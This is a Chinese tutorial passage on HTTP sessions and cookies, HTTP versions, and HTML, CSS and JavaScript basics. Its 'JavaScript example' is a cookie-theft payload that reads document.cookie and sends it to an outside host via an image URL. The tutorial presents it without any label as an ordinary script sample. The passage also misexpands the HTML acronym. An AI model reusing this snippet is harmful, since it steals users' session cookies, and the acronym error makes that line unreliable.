不過,對于需要持續追蹤訪問者來源的網站來說,例如大型購物網站、論壇等,實現對之前的請求和相應的狀態進行管理是非常有必要的。因此后來引入了其他機制來完成對用戶的追蹤,例如cookie、url機制等。cookie通常是結合session機制來實現的,cookie、session是動態站點中用于追蹤并保存用戶訪問行為的重要技術手段,是當前識別用戶、實現持久會話的最好方式。
cookie意為“小甜餅”或“小型文本文件”。cookie最初是由網景公司開發,但現在所有主流的瀏覽器都支持它。根據cookie在客戶端的存儲位置的不同,可分為:內存cookie和硬盤cookie。內存cookie由客戶端瀏覽器維護,它記錄了用戶訪問當前站點時的行為和偏好,當用戶退出瀏覽器時,內存cookie就被刪除了,內存cookie也稱為會話cookie;硬盤cookie則是存儲在硬盤上,當瀏覽器退出或者計算機重啟之后也依然存在,硬盤cookie也稱為持久cookie。因此,根據cookie存儲時間的不同,可分為:會話cookie(非持久cookie)和持久cookie。
十一、Session管理及Cookie應用
如前面所述,HTTP無法對之前的請求和響應的狀態進行管理,即無法持久追蹤訪問者的來源,因此我們需要引入Cookie來管理Session,以彌補HTTP中無法提供的狀態管理功能。
11.1 Session的概念
Session是服務器為每個瀏覽器進程專門維護的一個微小數據結構,它記錄了用戶此前在當前網站的訪問行為。服務器根據客戶端發來的Cookie關聯至某一特定的Session上,以此來追蹤用戶。在服務器端可以用某一段內存空間保存某個用戶此前瀏覽網站的操作行為。
11.2 Cookie、Session的工作機制
在用戶第一次訪問網站時,服務器會發送一個Cookie標識給客戶端;后續同一個用戶訪問同一個網站時會帶上自己的Cookie標識,服務器會在用戶第二次訪問網站時,根據客戶端發來的這個Cookie標識查找并關聯至本地某一個Session上,從而知道是哪一個用戶訪問的。
這里的Cookie可以理解為“令牌”,當我們住進了小區之后,需要向當地小區物業辦理幾張類似于令牌的小區卡,每個人使用一張小區卡,此后就可以憑借這張卡進出小區了。這里的物業其實就相當于服務器。
11.3 Session管理及Cookie狀態管理步驟

步驟一:
客戶端把用戶ID和密碼等登錄認證信息放入請求報文主體部分,通常以POST請求方法發送給服務器。而這時,通常是使用HTTPS來向客戶端傳送表單界面以及將客戶端填寫的登錄認證信息發送給服務器的。
步驟二:
服務器會發放用以識別用戶的Session ID。在這一步驟中,服務器會先對客戶端發送過來的登錄認證信息進行身份認證,并將認證狀態與Session ID綁定并保存在服務器本地。接著,在向客戶端響應時,會在響應報文中加入Set-Cookie首部,該首部值中記錄了Session ID(例如0019e0f)。你可以把Sesssion ID理解為用于區分不同用戶的識別碼。
步驟三:
客戶端在接收到服務器發送過來的Session ID后,會將其作為Cookie保存在本地。后續用戶在訪問該服務器時,瀏覽器會自動向服務器發送Cookie首部,因此Session ID也會一同發給服務器。而服務器根據從客戶端發過來的Cookie查找并關聯至本地的Session上,從而知道是哪一個用戶訪問的。
此外,在第二個步驟中,由于Session ID容易被偽裝、盜取和猜測,因此應該以難以推測的字符串給出,而且服務器端還需要對Session ID進行有效期管理,確保其安全性。
十二、HTTP協議版本
HTTP/0.9
在1991年推出的HTTP/0.9是原型版本,功能簡陋。HTTP/0.9只支持GET方法,不支持多媒體內容的MIME類型、各種HTTP首部以及版本號。HTTP/0.9最初只是設計為傳送文檔使用。
HTTP/1.0
HTTP/1.0是第一個被廣泛使用的版本。
①支持很多方法(method),支持GET、POST、HEAD、PUT、DELETE、TRACE、OPTIONS等。
②支持緩存(cache)機制,但較為薄弱。
③支持多媒體的MIME類型。
HTTP/1.1
尤其對緩存功能進行加強。
HTTP/2.0
借鑒了Google開發的spdy協議,對HTTP/1.1進行了諸多層面的改進,使其在性能上有很大提升。
十三、網頁開發技術
前端開發人員必須掌握的三種技術是:HTML、CSS和JavaScript (簡稱為js)。
①HTML
HTML(HyperText Transfer Markup Language,超文本標記語言)用于修飾文檔,可以定義文檔信息的表現形式。HTML對文檔的修飾作用是通過在文檔的某個部分加入特定的字符串標簽來實現的。平時我們瀏覽的Web頁面幾乎是由HTML編寫的,而瀏覽器可以對服務器傳送過來的HTML文檔進行解析、渲染,最終顯示出Web頁面。
HTML實例:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>example.com</title>
<style type="text/css">
.logo {
padding: 20px;
text-align: center;
}
</style>
</head>
<body>
<div class="logo">
<p><img src="photo.jpg" alt="photo" width="240" height="127" /></p>
<p><a >example.jp</a></p>
</div>
</body>
</html>②CSS
CSS(Cascading Style Sheet,層級(級聯)樣式表)用于定義網頁中某些內容的樣式,它可以指定如何展示HTML文檔內的各種元素。因此,即使是同一份HTML文檔,CSS定義的樣式不同,那么顯示出來的外觀也不同。
CSS實例:
.logo {
padding: 20px;
text-align: center;
}③JavaScript
JavaScript是客戶端腳本開發語言,簡寫為JS。JS作為客戶端腳本,即需要把內容下載至客戶端瀏覽器,并在客戶端瀏覽器引擎上運行并展示結果。因此需要將源文件從服務器端傳至客戶端,并由客戶端負責執行。
JavaScript實例:
var content = escape(document.cookie);
document.write("<img src=http://example.jp/?");
document.write(content);
document.write(">");Web服務有兩種開發技術:
(1) 客戶端技術:js等客戶端腳本,需要在客戶端上運行
(2) 服務端技術:php, jsp等服務端腳本,需要在服務器上運行
十四、參考資料
HyperText Transfer Protocol Version 2 (HTTP/2)
HyperText Transfer Protocol -- HTTP/1.1
《HTTP: The Definitive Guide》, by David Gourley / Brian Totty
《圖解HTTP》, by 上野宣
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。





